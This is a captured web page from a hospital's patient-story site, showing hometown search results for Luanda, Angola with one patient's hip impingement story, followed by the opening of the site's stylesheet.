

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backinthegame.hss.edu/hometown/?country=Angola&city=Luanda
body_size: 6459
content:
<!DOCTYPE html>
<html>
<head>
		<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Search Results - HSS Back in the Game</title>

	<link rel="shortcut icon" href="https://www.hss.edu/favicon.ico" type="image/x-icon">
	<link rel="icon" href="https://www.hss.edu/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" href="https://www.hss.edu/ios-icon.png">

	<!-- SEO -->
	<link rel="canonical" href="" />
	<link rel="publisher" href="https://plus.google.com/u/0/116822617921395222519/"/>
	<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@hspecialsurgery" />
<meta name="twitter:creator" content="@hspecialsurgery" />
<meta name="description" content="" />
	<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Back in the Game - Hospital for Special Surgery" />
<meta property="og:title" content="Search Results - HSS Back in the Game" />
<meta property="og:description" content="" />
<meta property="og:image" content="" />
	
	<!-- STYLES -->
	<link href="//cloud.webtype.com/css/cfe74467-8bd2-4cb0-bfce-3cf84398d843.css" rel="stylesheet">
	<link href="/css/font-awesome-4.7.0/css/font-awesome.min.css?r=1467570521" rel="stylesheet"/>
	<link rel="stylesheet" href="/site.min.css?r=1467570521" type="text/css" />
<link rel="stylesheet" href="/a11y.css?846188516=" type="text/css" />

	<!--[if gt IE 8]><!-->
		<link href="/css/grid.css?r=1467570521" rel="stylesheet"/>
	<!--<![endif]-->
	<!--[if lte IE 8]>
		<link href="/css/grid-old-ie.css?r=1467570521" rel="stylesheet"/>
	<![endif]-->

	<!-- SCRIPTS -->
	<script>
		var PREFIX='/';
		var CDN_PREFIX='/';
	</script>

	<!--[if lte IE 8]>
		<script id="1994174694" src="/js/html5shiv.js?r=1467570521"></script>
	<![endif]-->

	<script>
	if('undefined' === typeof window.console){
		window.console={
			log: function(){},
			debug: function(){},
			warn: function(){},
			error: function(){}
		};
	}
	</script>

	<script id="JS_001" src="/site.min.js?r=1467570521" type="text/javascript"></script>
<script id="JS_0011" src="/a11y.js?1973240832=" type="text/javascript"></script>


   <!-- piwik tag -->
<script type="text/javascript"> (function(window, document, dataLayerName, id) { window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:"stg.start"});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script'); function stgCreateCookie(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toUTCString()}document.cookie=a+"="+b+d+"; path=/"} var isStgDebug=(window.location.href.match("stg_debug")||document.cookie.match("stg_debug"))&&!window.location.href.match("stg_disable_debug");stgCreateCookie("stg_debug",isStgDebug?1:"",isStgDebug?14:-1); var qP=[];dataLayerName!=="dataLayer"&&qP.push("data_layer_name="+dataLayerName),isStgDebug&&qP.push("stg_debug");var qPString=qP.length>0?("?"+qP.join("&")):""; tags.async=!0,tags.src="https://hss.containers.piwik.pro/"+id+".js"+qPString,scripts.parentNode.insertBefore(tags,scripts); !function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);"string"==typeof a[0]&&window[dataLayerName].push({event:n+"."+i+":"+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,"ppms",["tm","cm"]); })(window, document, 'dataLayer', 'd4721773-e7fb-48b2-9d37-5f6a9c167bc3'); </script>
<!-- end piwik -->


	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PXQ73BD');</script>
	<!-- End Google Tag Manager -->


	<link href="/css/activity.css?r=1467570521" rel="stylesheet"/>
	<link href="/css/single_story.css?r=1467570521" rel="stylesheet"/>

	
	<!-- PAGE-SPECIFIC - HOME (and other grid pages - feb 2016) -->
	<script id="2019483121" src="/js/page-home.js?r=1467570521"></script>

	<script>var PAGE_PARAMS = {"country":"Angola","city":"Luanda"};</script>

	<link rel="canonical" href="https://backinthegame.hss.edu/search/">
		<!--[if lte IE 8]>
		<style>
			.circle, .rounded
			{
				behavior: url(/lib/PIE/PIE.htc?r=1467570521);
				position: relative;
			}
			.box .bottom .user img, .nivo-control{
				border-radius: 100%;
				behavior: url(/lib/PIE/PIE.htc?r=1467570521);
			}
			#category_dropdown{
				display: none;
			}
			#category_dropdown.open{
				display: block;
			}
			.box .top .overlay{
				visibility: hidden;
			}
			.box:hover .top .overlay{
				visibility: visible;
			}
		</style>
		<script>
			$( function() {
				$('input, textarea').placeholder();
			});
		</script>
	<![endif]-->
</head>
<body>

		<div id="off-canvas">
	<div class="close-holder"><a tabindex="0" id="close-nav-a11y" aria-label="Close Navigation"  class="close-nav"><img src="/images/close-nav.png" alt onerror="this.src='/images/close-nav.png'; this.onerror=null;" width="19" /></a></div>
	
	<p  class="share-story-holder-nav"><a aria-label="Write story"  href="/writestory" class="button-primary bold rounded share-story-link">Share Your Story <img src="/images/pencil_white.png" width="23" /></a></p>
	<p class="request-appointment-holder-nav mobile-top"><a aria-label="Request appointment"  href="https://www.hss.edu/secure/prs-appointment-request.htm?pageid=backinthegame" class="button-primary bold rounded appointment-request-link">Request an Appointment <img src="/images/appointment2_white.png"/></a>
	<span class="call-us">Call us toll-free <span class="link-color">+1.800.796.0482</span></span></p>
	<!--<h3 class="bold connect">Connect with HSS</h3>-->
	<p class="icons mobile-top">
		<a aria-label="Facebook"  target="_blank" class="first" href="https://www.facebook.com/hspecialsurgery"><img src="/images/social-icons_facebook-solid-50x50.png"></a>
		<a aria-label="Twitter" target="_blank" href="https://twitter.com/hspecialsurgery"><img src="/images/social-icons_twitter-solid-50x50.png"></a>
		<a aria-label="Youtube" target="_blank" href="https://www.youtube.com/user/HSpecialSurgery"><img src="/images/social-icons_youtube-solid-50x50.png"></a>
		<a aria-label="Instagram" target="_blank" href="//instagram.com/hspecialsurgery"><img src="/images/social-icons_instagram-solid-50x50.png"></a>
		<a aria-label="Linkedin" target="_blank" class="last" href="https://www.linkedin.com/company/hospital-for-special-surgery"><img src="/images/social-icons_linkedin-solid-50x50.png"></a>
	</p>
	
	<h3 class="bold">Quick Links</h3>
	<ul>
		<li><a aria-label="Home page HSS EDU" href="//www.hss.edu/index.htm">HSS.edu</a></li>
		
		<li><a aria-label="FAQ" href="/faqs">FAQ</a></li>
		
		<li><a aria-label="Find a Physician" href="//www.hss.edu/physicians.asp">Find a Physician</a></li>

		<li><a aria-label="Patient information" href="//www.hss.edu/patient-information.asp">Patient and Visitor Information</a></li>

		<li><a aria-label="Conditions and treatments" href="//www.hss.edu/conditions.asp">Conditions and Treatments</a></li>

		<li><a aria-label="Departments and Services" href="//www.hss.edu/departments.asp">Departments &amp; Services</a></li>

		<li><a aria-label="About HSS" href="//www.hss.edu/about.asp">About HSS</a></li>

		<li><a aria-label="Contact HSS" href="//www.hss.edu/contact.asp">Contact HSS</a></li>
	</ul>
	<h3 class="bold">HSS Policy</h3>
	<ul>
		<li><a aria-label="Nondiscrimination and Accessibility" href="//www.hss.edu/nondiscrimination.asp">Nondiscrimination and Accessibility</a></li>

		<li><a aria-label="Privacy Notices" href="//www.hss.edu/notice-of-privacy-practices.asp">Privacy Notices</a></li>

		<li><a aria-label="Social Media COmment Policy" href="//www.hss.edu/social-media-comment-policy.asp">Social Media Comment Policy</a></li>

		<li><a aria-label="Terms of Use" href="//www.hss.edu/terms-of-use.asp">Terms of Use</a></li>

		<li><a aria-label="Joint Commission Notice" href="//www.hss.edu/joint-commission-notice.asp">Joint Commission Notice</a></li>
	</ul>
	<p class="request-appointment-holder-nav"><a aria-label="Request Appointment" href="https://www.hss.edu/secure/prs-appointment-request.htm?pageid=backinthegame" class="button-primary bold rounded appointment-request-link">Request an Appointment <img src="/images/appointment2_white.png"/></a><br />
	<span class="call-us">Call us toll-free <span class="link-color">+1.800.796.0482</span></span></p>
	<!--<h3 class="bold connect">Connect with HSS</h3>-->
	<p class="icons">
		<a aria-label="Facebook" target="_blank" class="first a11y-tooltip" href="https://www.facebook.com/hspecialsurgery"><img src="/images/social-icons_facebook-solid-50x50.png"><span>Facebook</span></a>
		<a aria-label="Twitter" target="_blank" class="a11y-tooltip" href="https://twitter.com/hspecialsurgery"><img src="/images/social-icons_twitter-solid-50x50.png"><span>Twitter</span></a>
		<a aria-label="Youtube" target="_blank" class="a11y-tooltip" href="https://www.youtube.com/user/HSpecialSurgery"><img src="/images/social-icons_youtube-solid-50x50.png"><span>Youtube</span></a>
		<a aria-label="Instagram" target="_blank" class="a11y-tooltip" href="//instagram.com/hspecialsurgery"><img src="/images/social-icons_instagram-solid-50x50.png"><span>Instagram</span></a>
		<a aria-label="Linkedin" target="_blank" class="last a11y-tooltip" href="https://www.linkedin.com/company/hospital-for-special-surgery"><img src="/images/social-icons_linkedin-solid-50x50.png"><span>Linkedin</span></a>
	</p>
</div>	<div id="site-wrap">
		<header class="header_main clearfix" id="header">
	<a class="sr-only skip-to-main" href="#main_content">Skip to Main content</a>
		<div class="col1 logo"><a href="/"><img src="/images/logo.png" onerror="this.src='/images/logo.png'; this.onerror=null;" width="337" alt="HSS logo" /></a></div>
		<div class="col2" role="navigation">
			<a class="bold button-primary rounded share-story-link" href="/writestory"><span>Share Your Story</span> <img src="/images/pencil_white.png" onerror="this.src='/images/pencil_white.png'; this.onerror=null;" width="23" /></a>
			<button id="toggle-nav-a11y" aria-label="Open Navigation" style="border:none;background: none;" class="hamburger-nav"><img src="/images/hamburger-nav.png" onerror="this.src='/images/hamburger-nav.png'; this.onerror=null;" width="23" /> </button>
		</div>
		<!--[if gte IE 9]><!-->
		<div class="top_icons">
			<a aria-label="Search"  href="" class="magnify_top_icon"><img class="not_selected" src="/images/magnify_top_blue.png" width="28" /><img class="selected" src="/images/magnify_top_white.png" width="28" /></a><!--<a href="/writestory/" class="pencil_top_icon"><img src="/images/pencil_top_blue.png" width="28" /></a>--><a role="button" tabindex="0" aria-label="Toggle Navigation" class="hamburger-nav"><img src="/images/hamburger-nav.png" onerror="this.src='/images/hamburger-nav.png'; this.onerror=null;" width="23" /></a>
			
		</div>
		<!--<![endif]-->
		<div class="search_holder_outer">
			<p class="search_description">Find Patient, Doctor, Hometown, <span>Condition, Treatment or Activity</span></p>

			<div class="search_holder rounded">
				<form class="search-form" role="search" method="GET" action="/search/">
					<input aria-label="Search" name="q" class="search-input" type="text" placeholder="Find Patient, Doctor, Hometown, Condition, Treatment or Activity" />
					<button class="pure-button button-primary rounded" aria-label="Search"><span class="image"><img src="/images/magnifying.png" onerror="this.src='/images/magnifying.png'; this.onerror=null;" width="28" /></span><span class="text">GO</span></button>

				</form>
			</div>
			
			<p class="bottom">
				<span>Or browse by<span class="bullet_hidden">&bull;</span></span>
				<span role="list">
				<span role="listitem">
					<a role="button" aria-expanded="false" class="toggle-a11y-top bold" href="" data-ga="browse_conditions">Conditions/Treatments</a>
				</span>
				<span role="listitem">
					<span aria-hidden="true" class="bullet_hidden">•</span>
					<a role="button" aria-expanded="false" class="toggle-a11y-top bold" href="" data-ga="browse_hometowns">Hometowns</a>
				</span>
				<span role="listitem">
					<span aria-hidden="true" class="bullet_hidden">•</span>
					<a role="button" aria-expanded="false" class="toggle-a11y-top bold" href="" data-ga="browse_recent">Most Recent</a>
				</span>
				<span role="listitem">
					<span aria-hidden="true" class="bullet_hidden">•</span>
					<a role="button" aria-expanded="false" class="toggle-a11y-top bold" href="" data-ga="browse_activities">Activities</a>
				</span>
				</span>
			</p>
	
				
			
		</div>
	</header>
	<span id="main_content" role="main">
			<section id="category_dropdown" class="dropdown-panel">

		<div class="container">
			<div class="pure-g">
				<div class="pure-u-1 pure-u-sm-1-2 pure-u-lg-1-4">
					<div class="l-box grid_pad_left">
						<h3 class="bold">Conditions/Treatments</h3>
						<ul>

<li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/acdf-surgery/">ACDF Surgery</a></li><li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/achilles-tendon-injurycondition/">Achilles Tendon Injury/Condition</a></li><li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/acl-injury/">ACL Injury</a></li><li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/acupuncture/">Acupuncture</a></li><li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/alif-surgery/">ALIF Surgery</a></li><li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/amplified-musculoskeletal-pain-syndrome/">Amplified Musculoskeletal Pain Syndrome</a></li><li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/amputation/">Amputation</a></li><li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/amyotrophic-lateral-sclerosis-als/">Amyotrophic Lateral Sclerosis (ALS)</a></li><li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/ankle-distraction/">Ankle Distraction</a></li><li><a aria-label="Conditions and Treatments"  href="/conditions-treatments/ankle-fusion/">Ankle Fusion</a></li>
						</ul>
						<a aria-label="Conditions" data-ga="conditions" class="view thin_bold" href="/conditions-treatments/">View All Conditions/Treatments&nbsp;></a>
					 </div>
				</div>

				<div class="pure-u-1 pure-u-sm-1-2 pure-u-lg-1-4">
					<div class="l-box grid_pad">
						<h3 class="bold">Hometown</h3>
						<ul>
	<li><a aria-label="Hometowns" href="/hometown/?country=Angola&city=Luanda">Luanda, Angola</a></li>
	<li><a aria-label="Hometowns" href="/hometown/?country=Australia&city=Bondi+Beach">Bondi Beach, Australia</a></li>
	<li><a aria-label="Hometowns" href="/hometown/?country=Australia&state=New+South+Wales&city=Sydney">Sydney, New South Wales, Australia</a></li>
	<li><a aria-label="Hometowns" href="/hometown/?country=Bahamas&city=Nassau">Nassau, Bahamas</a></li>
	<li><a aria-label="Hometowns" href="/hometown/?country=Barbados&city=Bridgetown">Bridgetown, Barbados</a></li>
	<li><a aria-label="Hometowns" href="/hometown/?country=Barbados&city=Christ+Church">Christ Church, Barbados</a></li>
	<li><a aria-label="Hometowns" href="/hometown/?country=Barbados&city=Oistins">Oistins, Barbados</a></li>
	<li><a aria-label="Hometowns" href="/hometown/?country=Bermuda&city=Hamilton">Hamilton, Bermuda</a></li>
	<li><a aria-label="Hometowns" href="/hometown/?country=Bermuda&city=Pembroke">Pembroke, Bermuda</a></li>
	<li><a aria-label="Hometowns" href="/hometown/?country=Brazil&city=Belo+Horizonte">Belo Horizonte, Brazil</a></li>
						</ul>
						<a aria-label="Hometowns" data-ga="hometowns" class="view thin_bold" href="/hometown/">View All Hometowns&nbsp;></a>
					 </div>
				</div>

				<div class="pure-u-1 pure-u-sm-1-2 pure-u-lg-1-4">
					<div class="l-box grid_pad">
						<h3 class="bold">Most Recent</h3>
						<ul>
														<li><a aria-label="Conditions"  href="/story/michele-rickles/">Michele <span>- Whitehouse Station, NJ<br />
								Posted on 01.29.2026</span></a></li>
														<li><a aria-label="Conditions"  href="/story/sandy-mcbeth-tuitt/">Sandy <span>- Bronx, NY<br />
								Posted on 01.27.2026</span></a></li>
														<li><a aria-label="Conditions"  href="/story/helen-bemporad/">Helen <span>- West Palm Beach, FL<br />
								Posted on 01.27.2026</span></a></li>
														<li><a aria-label="Conditions"  href="/story/melanie-grisanti/">Melanie <span>- New York, NY<br />
								Posted on 01.27.2026</span></a></li>
														<li><a aria-label="Conditions"  href="/story/john-morrison/">John <span>- New York, NY<br />
								Posted on 01.27.2026</span></a></li>
												</ul>
						<a aria-label="Recent Posts"  data-ga="recent" class="view thin_bold" href="/recent/">View All Recent Posts&nbsp;></a>
					 </div>
				</div>

				<div class="pure-u-1 pure-u-sm-1-2 pure-u-lg-1-4">
					<div class="l-box grid_pad_right">
						<h3 class="bold">Activities</h3>
						<ul>
								<li><a aria-label="Activity" href="/activity/baseball-softball/">Baseball / Softball</a></li>
								<li><a aria-label="Activity" href="/activity/basketball/">Basketball</a></li>
								<li><a aria-label="Activity" href="/activity/boxing/">Boxing</a></li>
								<li><a aria-label="Activity" href="/activity/cycling-biking/">Cycling / Biking</a></li>
								<li><a aria-label="Activity" href="/activity/dancing/">Dancing</a></li>
								<li><a aria-label="Activity" href="/activity/featured-patients/">Featured Patients</a></li>
								<li><a aria-label="Activity" href="/activity/football/">Football</a></li>
								<li><a aria-label="Activity" href="/activity/golf/">Golf</a></li>
								<li><a aria-label="Activity" href="/activity/hiking/">Hiking</a></li>
								<li><a aria-label="Activity" href="/activity/hockey/">Hockey</a></li>
						</ul>
						<a aria-label="Activities" data-ga="activities" class="view thin_bold" href="/activity/">View All Activities&nbsp;></a>
					 </div>
				</div>


			</div>
		</div>

	</section>
	
	<section class="story-heading">
		<div class="pure-g">
			<div class="heading-bar activity-bar pure-u-1">
				<img class="author_grid_graphic" src="/images/author_grid_graphic2.png">
				<div class="heading-social">

				<div class="icons float-right" role="list">
					<span role="listitem">
						<a aria-label="Facebook" target="_blank" class="first" href="https://www.facebook.com/hspecialsurgery"><img alt="Facebook Logo" src="/images/social-icons_facebook-white-50x50.png" /></a>
					</span>
					<span role="listitem">
						<a aria-label="Twitter" target="_blank" href="https://twitter.com/hspecialsurgery"><img alt="Twitter Logo" src="/images/social-icons_twitter-white-50x50.png" /></a>
					</span>
					<span role="listitem">
						<a aria-label="Youtube" target="_blank" href="https://www.youtube.com/user/HSpecialSurgery"><img alt="Youtube Logo" src="/images/social-icons_youtube-white-50x50.png" /></a>
					</span>
					<span role="listitem">
						<a aria-label="Instagram" target="_blank" href="http://instagram.com/hspecialsurgery"><img alt="Instagram Logo" src="/images/social-icons_instagram-white-50x50.png" /></a>
					</span>
					<span role="listitem">
						<a aria-label="Linkedin" target="_blank" class="last" href="https://www.linkedin.com/company/hospital-for-special-surgery"><img alt="Linkedin Logo" src="/images/social-icons_linkedin-white-50x50.png" /></a>
					</span>
				</div>

				</div>
				<!--<div class="float-right heading-text">
					<h2>Connect with HSS</h2>
				</div>-->
			</div>

			<div class="pure-u-1 activity-header">
				<div>
					<h2><span class="number-found bold" data-count="1">1</span> Luanda, Angola Story</h2>
				</div>
			</div>

		</div>

	</section>



	<div class="activity-stories sub-section">

		<div class="bg_top_left"></div>
		<div class="bg_top_right"></div>
		<div class="bg_bottom_left"></div>
		<div class="bg_bottom_right"></div>

		<div class="pure-g">
			<div class="pure-u-sm-2-24"></div>
			<div class="pure-u-sm-20-24 pure-u-1 ">
				<div id="masonry_items">
					<div id="content">
						<h2 id="home_search_heading" class="home_heading" data-count="1" style="display: none;"></h2>

							<a href="/story/andre-matias/" class="box condition-name-hip">
		<div class="holder">
			<div class="shadow"></div>
			<div class="inner">
								<div class="top">
											<span><img alt="Andre Photo" src="https://backinthegame.hss.edu/backend/wp-content/uploads/story/7907/Matias_olympics-300x523.png" /></span>
										<div class="overlay">
						<span class="text rounded thin_bold button-primary pure-button">Read Story</span>
					</div>
				</div>
				<span class="bottom user-circle-shown">
											<span class="name">Andre</span>
						<span class="location">Luanda, Angola</span>
						
											<span class="procedure bold">
							<span class="type color2 circle"><span class="helper"></span><img alt="hip Image" src="/images/body_icons/hip.png" width="30" /></span>
							Hip Impingement						</span>
																<span class="user circle"><img alt="" src="https://backinthegame.hss.edu/backend/wp-content/uploads/story/7907/lucern2011-150x150.jpg" width="52" /></span>
									</span>
			</div>
		</div>
	</a>


					</div>
					<div class="pager"><a aria-label="First Page"  aria-current="page" class="pager-current" href="?country=Angola&city=Luanda&p=1">&lt;&lt;</a><a aria-label="Previous Page"  aria-current="page" class="pager-current" href="?country=Angola&city=Luanda&p=1">&lt;</a><a aria-label="Page 1"  aria-current="page" class="pager-current" href="?country=Angola&city=Luanda&p=1">1</a><a aria-label="Next Page"  aria-current="page" class="pager-current" href="?country=Angola&city=Luanda&p=1">&gt;</a><a aria-label="Last Page"  aria-current="page" class="pager-current" href="?country=Angola&city=Luanda&p=1">&gt;&gt;</a></div>				</div>

			</div>
			<div class="pure-u-sm-2-24"></div>
		</div>
	</div>



</span>	<footer id="footer">
		<h2 class="sr-only">Footer Start</h2>
		<a aria-label="Back to top" href="" class="backtotop"><img src="/images/backtotop.png" /></a>
	
		<div class="container">
			<div class="pure-g">
				<div class="pure-u-1 pure-u-sm-1-2 pure-u-lg-1-4">
					<div class="l-box grid_pad_right">
						<h3 class="bold">Quick Links</h3>
						<ul>
							<li><a aria-label="HSS Home Page" href="//www.hss.edu/index.htm">HSS.edu</a></li>
							
							<li><a aria-label="FAQ"  href="/faqs">FAQ</a></li>
							
							<li><a aria-label="Find a physician" href="//www.hss.edu/physicians.asp">Find a Physician</a></li>

							<li><a aria-label="Patient Visitor Information" href="//www.hss.edu/patient-information.asp">Patient and Visitor Information</a></li>

							<li><a aria-label="Conditions" href="//www.hss.edu/conditions.asp">Conditions and Treatments</a></li>

							<li><a aria-label="Departments" href="//www.hss.edu/departments.asp">Departments &amp; Services</a></li>

							<li><a aria-label="About HSS" href="//www.hss.edu/about.asp">About HSS</a></li>

							<li><a aria-label="Contact HSS"  href="//www.hss.edu/contact.asp">Contact HSS</a></li>
						</ul>
					 </div>
				</div>

				<div class="pure-u-1 pure-u-sm-1-2 pure-u-lg-1-4">
					<div class="l-box grid_pad">
						<h3 class="bold">HSS Policy</h3>
						<ul>
							<li><a aria-label="Nondiscrimination" href="//www.hss.edu/nondiscrimination.asp">Nondiscrimination and Accessibility</a></li>

							<li><a aria-label="Privacy Notices"  href="//www.hss.edu/notice-of-privacy-practices.asp">Privacy Notices</a></li>

							<li><a aria-label="Social Media Policy" href="//www.hss.edu/social-media-comment-policy.asp">Social Media Comment Policy</a></li>

							<li><a aria-label="Terms of use"  href="//www.hss.edu/terms-of-use.asp">Terms of Use</a></li>

							<li><a aria-label="iJoint commission notices"  href="//www.hss.edu/joint-commission-notice.asp">Joint Commission Notice</a></li>
						</ul>
					</div>
				</div>

				<div class="pure-u-1 pure-u-sm-1-2 pure-u-lg-1-4">
					<div class="l-box grid_pad">
						<h3 class="bold">Contact</h3>
						<p>Call +1.800.796.0482<br />
							(Monday-Friday 8:30am-5pm ET)</p>
						<p><a aria-label="Request Appointment"  href="//www.hss.edu/secure/prs-appointment-request.htm?pageid=backinthegame" class="button-primary bold rounded appointment-request-link">Request an Appointment <img src="/images/appointment2_white.png"/></a></p>
					 </div>
				</div>

				<div class="pure-u-1 pure-u-sm-1-2 pure-u-lg-1-4">
					<div class="l-box grid_pad_left">
						<h3 class="bold">Share Your Story</h3>
						<p>Tell us how HSS helped you get back in the game.</p>
						<p><a aria-label="Write Story"  href="/writestory" class="button-primary bold rounded share-story-link">Share Your Story <img src="/images/pencil_white.png" width="23" /></a></p>
						<p>&nbsp;</p>
						<h3 class="bold connect">Connect with HSS</h3>
						<p class="icons">
							<a aria-label="Facebook" target="_blank" aria-label="Facebook" class="first a11y-tooltip" href="https://www.facebook.com/hspecialsurgery"><img src="/images/social-icons_facebook-50x50.png" /><span>Facebook</span></a>
							<a aria-label="Twitter" target="_blank" class="a11y-tooltip" href="https://twitter.com/hspecialsurgery"><img src="/images/social-icons_twitter2-50x50.png" /><span>Twitter</span></a>
							<a aria-label="Youtube" target="_blank" class="a11y-tooltip" href="https://www.youtube.com/user/HSpecialSurgery"><img src="/images/social-icons_youtube-50x50.png" /><span>YouTube</span></a>
							<a aria-label="Instagram" target="_blank" class="a11y-tooltip" href="https://instagram.com/hspecialsurgery"><img src="/images/social-icons_instagram-white-50x50.png" /><span>Instagram</span></a>
							<a aria-label="Linkedin" target="_blank" class="last a11y-tooltip" href="https://www.linkedin.com/company/hospital-for-special-surgery"><img src="/images/social-icons_linkedin-50x50.png" /><span>Linkedin</span></a>
						</p>
					 </div>
				</div>
			</div>
		</div>
		<div class="bottom">
			&copy; Hospital for Special Surgery. 535 East 70th Street, New York, NY 10021
		</div>
	</footer>
	
	<section class="featured_ad_mobile_section">
		<a aria-label="request appointment"  href="//www.hss.edu/secure/prs-appointment-request.htm?pageid=backinthegame" class="pure-button button-primary rounded thin_bold featured_advertising_button">Ready to Get Back in the Game?<br />Request an Appointment</a>
		<button class="featured_advertising_x" aria-label="Close"><span class='fa fa-close'></span></button>
	</section>		

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXQ73BD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1006804792" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://backinthegame.hss.edu/site.min.css?r=1467570521
body_size: 15223
content:
@font-face{font-display:swap;font-family:'Inter';font-style:normal;font-weight:100;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-100.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:italic;font-weight:100;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-100italic.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:normal;font-weight:200;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-200.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:italic;font-weight:200;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-200italic.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:normal;font-weight:300;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-300.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:italic;font-weight:300;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-300italic.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:normal;font-weight:400;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-regular.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:italic;font-weight:400;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-italic.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:normal;font-weight:500;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-500.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:italic;font-weight:500;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-500italic.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:normal;font-weight:600;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-600.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:italic;font-weight:600;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-600italic.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:normal;font-weight:700;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-700.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:italic;font-weight:700;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-700italic.woff2) 